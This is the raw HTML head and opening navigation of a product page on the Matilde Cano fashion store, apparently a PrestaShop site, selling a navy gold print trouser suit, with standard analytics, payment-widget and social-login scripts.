

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print
body_size: 26167
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print">

  <title>Traje Navy Gold Print - Matilde Cano</title>
  <meta name="description" content="Espectacular conjunto de chaqueta y pantalón con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace único y especial.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print" hreflang="es">
                  <link rel="alternate" href="https://www.matildecano.es/en/home/set-navy-gold-print-pants" hreflang="en-us">
                  <link rel="alternate" href="https://www.matildecano.es/pt/inicio/conjunto-de-calcas-com-estampado-dourado-da-marinha" hreflang="pt-pt">
                  <link rel="alternate" href="https://www.matildecano.es/it/home/set-di-pantaloni-navy-con-stampa-oro" hreflang="it-it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  


	<!-- Google tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NKR7VQQV"></script>


<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKQ34FSG');</script>

<!-- End Google Tag Manager -->


  

    <link rel="stylesheet" href="https://live.sequracdn.com/assets/css/prestashop_rebranded_16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.matildecano.es/themes/at_nova/assets/cache/theme-ff4bda560.css" type="text/css" media="all">



    


           


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_NOVA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "120";
        var higallery = {"psv":1.7,"secure_key":"5595ba0dca7ba210fe82c9bef0ecd719","ajax_url":"https:\/\/www.matildecano.es\/es\/module\/higallery\/ajax"};
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.matildecano.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_static_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_token = "1bc67a8d163dc31f6a1de126eefd35c0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.matildecano.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.matildecano.es\/es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Traje Navy Gold Print - Matilde Cano","description":"Espectacular conjunto de chaqueta y pantal\u00f3n con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace \u00fanico y especial.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1703":true,"product-Conjunto pantal\u00f3n navy gold print":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Matilde Cano","logo":"https:\/\/www.matildecano.es\/img\/matilde-cano-logo-1616506655.jpg","stores_icon":"https:\/\/www.matildecano.es\/img\/logo_stores.png","favicon":"https:\/\/www.matildecano.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.matildecano.es\/","current_url":"https:\/\/www.matildecano.es\/es\/inicio\/conjunto-pantalon-navy-gold-print","shop_domain_url":"https:\/\/www.matildecano.es","img_ps_url":"https:\/\/www.matildecano.es\/img\/","img_cat_url":"https:\/\/www.matildecano.es\/img\/c\/","img_lang_url":"https:\/\/www.matildecano.es\/img\/l\/","img_prod_url":"https:\/\/www.matildecano.es\/img\/p\/","img_manu_url":"https:\/\/www.matildecano.es\/img\/m\/","img_sup_url":"https:\/\/www.matildecano.es\/img\/su\/","img_ship_url":"https:\/\/www.matildecano.es\/img\/s\/","img_store_url":"https:\/\/www.matildecano.es\/img\/st\/","img_col_url":"https:\/\/www.matildecano.es\/img\/co\/","img_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/img\/","css_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/css\/","js_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/js\/","pic_url":"https:\/\/www.matildecano.es\/upload\/","pages":{"address":"https:\/\/www.matildecano.es\/es\/direccion","addresses":"https:\/\/www.matildecano.es\/es\/direcciones","authentication":"https:\/\/www.matildecano.es\/es\/iniciar-sesion","cart":"https:\/\/www.matildecano.es\/es\/carrito","category":"https:\/\/www.matildecano.es\/es\/index.php?controller=category","cms":"https:\/\/www.matildecano.es\/es\/index.php?controller=cms","contact":"https:\/\/www.matildecano.es\/es\/contactenos","discount":"https:\/\/www.matildecano.es\/es\/descuento","guest_tracking":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.matildecano.es\/es\/historial-compra","identity":"https:\/\/www.matildecano.es\/es\/datos-personales","index":"https:\/\/www.matildecano.es\/es\/","my_account":"https:\/\/www.matildecano.es\/es\/mi-cuenta","order_confirmation":"https:\/\/www.matildecano.es\/es\/confirmacion-pedido","order_detail":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido","order":"https:\/\/www.matildecano.es\/es\/pedido","order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.matildecano.es\/es\/facturas-abono","pagenotfound":"https:\/\/www.matildecano.es\/es\/pagina-no-encontrada","password":"https:\/\/www.matildecano.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.matildecano.es\/es\/productos-rebajados","product":"https:\/\/www.matildecano.es\/es\/index.php?controller=product","search":"https:\/\/www.matildecano.es\/es\/busqueda","sitemap":"https:\/\/www.matildecano.es\/es\/mapa del sitio","stores":"https:\/\/www.matildecano.es\/es\/tiendas","supplier":"https:\/\/www.matildecano.es\/es\/proveedor","register":"https:\/\/www.matildecano.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.matildecano.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.matildecano.es\/es\/inicio\/conjunto-pantalon-navy-gold-print","en-us":"https:\/\/www.matildecano.es\/en\/home\/set-navy-gold-print-pants","pt-pt":"https:\/\/www.matildecano.es\/pt\/inicio\/conjunto-de-calcas-com-estampado-dourado-da-marinha","it-it":"https:\/\/www.matildecano.es\/it\/home\/set-di-pantaloni-navy-con-stampa-oro"},"theme_assets":"\/themes\/at_nova\/assets\/","actions":{"logout":"https:\/\/www.matildecano.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"cart_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-cart_default.jpg","width":135,"height":203},"medium_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"home_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-home_default.jpg","width":450,"height":675},"large_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000}},"small":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"medium":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"large":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.matildecano.es\/es\/"},{"title":"Conjunto pantal\u00f3n navy gold print","url":"https:\/\/www.matildecano.es\/es\/inicio\/conjunto-pantalon-navy-gold-print"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/es\/inicio\/conjunto-pantalon-navy-gold-print"},"time":1767703691,"static_token":"6835b7e5528245b5916dc7ef5c32970d","token":"1bc67a8d163dc31f6a1de126eefd35c0","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>




  <!-- emarketing start -->





<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.matildecano.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script type="text/javascript">
    var stockalert_url_check = "https://www.matildecano.es/es/module/stockalert/account?process=check";
    var stockalert_url_add = "https://www.matildecano.es/es/module/stockalert/account?process=add";
    var stockalert_url_remove = "https://www.matildecano.es/es/module/stockalert/account?process=remove";
    var stockalert_token = "1bc67a8d163dc31f6a1de126eefd35c0";
    
</script>

<style>
    
</style>
<script src="https://www.google.com/recaptcha/api.js?&hl=es" ></script>
<script type="text/javascript">
    var PA_GOOGLE_CAPTCHA_THEME = 'light';
            var PA_GOOGLE_V3_CAPTCHA_SITE_KEY = '6LeNyIwUAAAAALjMvxBfTQqmL_Fv80kNe5Yzzx2r';
        var PA_GOOGLE_V3_POSITION = 'bottomright';
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79451079-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-79451079-1',
    {
      'debug_mode':false
                      }
  );
</script>

   
<script type="text/javascript">
var unlike_text ="No como esta entrada de blog";
var like_text ="Gusta esta entrada de blog";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "vs2uex2sc3ww7t8qylqqwuxg",
            email_id: "",
        },
    ]);
</script>


<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 450,
		homeheight: 675,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script>
var sequraProducts = [];
sequraProducts.push("pp3");
var sequraConfigParams = {
    merchant: "matildecano",
    assetKey: "qzgXh8s-NO",
    products: sequraProducts,
    scriptUri: "https://live.sequracdn.com/assets/sequra-checkout.min.js",
    decimalSeparator: ',',
    thousandSeparator: '.',
    light: 'true',
    locale: 'es',
    currency: 'EUR'
};



(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');

//Helper
var SequraHelper = {
  presets: {
      L:         '{"alignment":"left"}',
      R:         '{"alignment":"right"}',
      legacy:    '{"type":"legacy"}',
      legacyL:  '{"type":"legacy","alignment":"left"}',
      legacyR:  '{"type":"legacy","alignment":"right"}',
      minimal:   '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
      minimalL: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
      minimalR: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
  },
  drawnWidgets: [],
  getText: function (selector) {
      return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
  },
  nodeToCents: function (node) {
      return SequraHelper.textToCents( node?node.innerText:"0" );
  },
  selectorToCents: function (selector) {
      return SequraHelper.textToCents(SequraHelper.getText(selector));
  },

  textToCents: function (text) {
      text = text.replace(/^\D*/,'').replace(/\D*$/,'');
      if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
          text += sequraConfigParams.decimalSeparator + '00';
      }
      return SequraHelper.floatToCents(
          parseFloat(
                  text
                  .replace(sequraConfigParams.thousandSeparator,'')
                  .replace(sequraConfigParams.decimalSeparator,'.')
          )
      );
  },

  floatToCents: function (value) {
      return parseInt(value.toFixed(2).replace('.', ''), 10);
  },

  mutationCallback: function(mutationList, mutationObserver) {
      SequraHelper.refreshWidget(mutationList[0].target)
  },

  refreshWidgets: function (price_src) {
      SequraHelper.waitForElememt(price_src).then(function(){
        document.querySelectorAll(price_src).forEach(function(item,index){
            if(!item.getAttribute('observed-by-sequra-promotion-widget')){
                item.setAttribute('observed-by-sequra-promotion-widget',price_src)
            }
            SequraHelper.refreshWidget(item);
        });
      })
  },

  refreshWidget: function (price_item) {
    var new_amount = SequraHelper.textToCents(price_item.innerText)
    document.querySelectorAll('[observes^=\"' + price_item.getAttribute('observed-by-sequra-promotion-widget') + '\"]').forEach(function(item) {
        item.setAttribute('data-amount', new_amount);
    });
    SequraHelper.refreshComponents();
  },

  refreshComponents: function () {
      Sequra.onLoad(
          function(){
              Sequra.refreshComponents();
          }
      );
  },

  drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign) {
      if(!dest){
          return;
      }
      if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
          return;
      }
	  SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
      var srcNodes = document.querySelectorAll(price_src);
      if(srcNodes.length==0){
          console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
          return;
      }
      destNodes = document.querySelectorAll(dest)
      if(destNodes.length==0){
          console.error(dest + ' is not a valid css selector to write sequra widget to.');
          return;
      }
      destNodes.forEach(function(destNode,i) {
          if(typeof(srcNodes[i])==="undefined"){
              return;
          }
          destNode.setAttribute('price_src',price_src);
          destNode.setAttribute('unique_dest_id',price_src+'_'+i);
          SequraHelper.drawSinglePromotionWidget(srcNodes[i],destNode,product,theme,reverse,campaign);
      });
      this.refreshComponents();
  },

  drawSinglePromotionWidget: function (srcNode,destNode,product,theme,reverse,campaign) {
      var promoWidgetNode = document.createElement('div');
      var price_in_cents = 0;

      var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
      if(MutationObserver && srcNode){//Don't break if not supported in browser
          if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
              var mo = new MutationObserver(SequraHelper.mutationCallback);
              mo.observe(srcNode, {childList: true, subtree: true});
              mo.observed_as = destNode.getAttribute('price_src');
              srcNode.setAttribute('observed-by-sequra-promotion-widget',destNode.getAttribute('unique_dest_id'));
          }
      }
      promoWidgetNode.setAttribute('observes', destNode.getAttribute('unique_dest_id'));
      price_in_cents = SequraHelper.nodeToCents(srcNode);
      promoWidgetNode.className = 'sequra-promotion-widget';
      promoWidgetNode.setAttribute('data-amount',price_in_cents);
      promoWidgetNode.setAttribute('data-product',product);
      if(this.presets[theme]){
          theme = this.presets[theme]
      }
      try {
          attributes = JSON.parse(theme);
          for (var key in attributes) {
              promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
          }
      } catch(e){
          promoWidgetNode.setAttribute('data-type','text');
      }
      if(reverse){
          promoWidgetNode.setAttribute('data-reverse',reverse);
      }
      if(campaign){
          promoWidgetNode.setAttribute('data-campaign',campaign);
      }
      if (destNode.nextSibling) {//Insert after
          destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
      }
      else {
          destNode.parentNode.appendChild(promoWidgetNode);
      }
  },

  waitForElememt: function (selector) {
    return new Promise( function(resolve) {
        if (document.querySelector(selector)) {
            return resolve();
        }
        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (!mutation.addedNodes)
                    return;
                var found = false;
                mutation.addedNodes.forEach(function(node){
                        found = found || (node.matches && node.matches(selector));
                });
                if(found) {
                    resolve();
                    observer.disconnect();
                }
            });
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
  }
};


</script>
<script type="text/javascript">
	
		var psv = '1.7';
		var gl_secure_key = '5595ba0dca7ba210fe82c9bef0ecd719';
	
</script>








    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print">
  <meta property="og:title" content="Traje Navy Gold Print - Matilde Cano">
  <meta property="og:site_name" content="Matilde Cano">
  <meta property="og:description" content="Espectacular conjunto de chaqueta y pantalón con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace único y especial.">
  <meta property="og:image" content="https://www.matildecano.es/3116-large_default/conjunto-pantalon-navy-gold-print.jpg">
      <meta property="product:pretax_price:amount" content="432.231405">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="523">
    <meta property="product:price:currency" content="EUR">
    
	
		<script>
  			window.dataLayer = window.dataLayer || [];
	  		function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
 
			gtag('config', 'G-G8NKR7VQQV');
		</script>
	
  </head>

  <body id="product" class="lang-es country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1703 product-conjunto-pantalon-navy-gold-print product-id-category-2 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>

    
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKQ34FSG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container container-large">
    <div        class="row header-flex no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-8 col-md-4 col-sm-12 col-xs-12 col-sp-12 left-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block float-xs-left menu-bar ApRawHtml">
	                    <span id="click_show_menu" class="nova-align-left"></span><div class="bg-over-lay"></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2626954236462335" class="ApMegamenu">
			    
                <nav data-megamenu-id="2626954236462335" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2626954236462335">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2626954236462335"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.matildecano.es/es/#" target="_self">

                    
                    <span class="menu-title">Toda la colección</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:940px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1535465590">
    <div class="widget-links">
		<div class="menu-title">
		PRENDAS
	</div>
		<div class="widget-inner">	
		<div id="tabs857892522" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-largos" >Vestidos Largos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-cortos" >Vestidos Cortos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/chaquetas" >Chaquetas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/conjuntos-" >Conjuntos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos" >Complementos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/rebajas" >REBAJAS</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/outlet" >OUTLET</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1533105344">
    <div class="widget-links">
		<div class="menu-title">
		COLECCIONES
	</div>
		<div class="widget-inner">	
		<div id="tabs338376110" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/nueva-coleccion" >Nueva Colección </a></li>
				  
					<li ><a href="https://www.matildecano.es/es/sister" >Sister</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-madrina" >Classic Collection - Madrinas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-de-novia" >Novia Prêt-à-porter</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos-de-novia-" >Complementos de Novia </a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1544325492">
    <div class="widget-links">
		<div class="menu-title">
		CATÁLOGO 
	</div>
		<div class="widget-inner">	
		<div id="tabs1955054314" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/content/autumn-winter-2026" >Autumn / Winter 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/spring-summer-2025" >Spring / Summer 2025</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumnwinter-matilde-cano-2025" >Autumn/Winter 2025</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/sister-pret-a-couture" >Sister (Pret-a-couture)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/classic-madrina" >Classic (Madrina)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/novias" >Novias</a></li>
				  
					<li ><a href="https://www.matildecano.es/blog" >Blog</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/tiendas" >Puntos de venta</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2626954236462335';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-4 col-sm-12 col-xs-12 col-sp-12 center-header no-padding ApColumn "
	    >
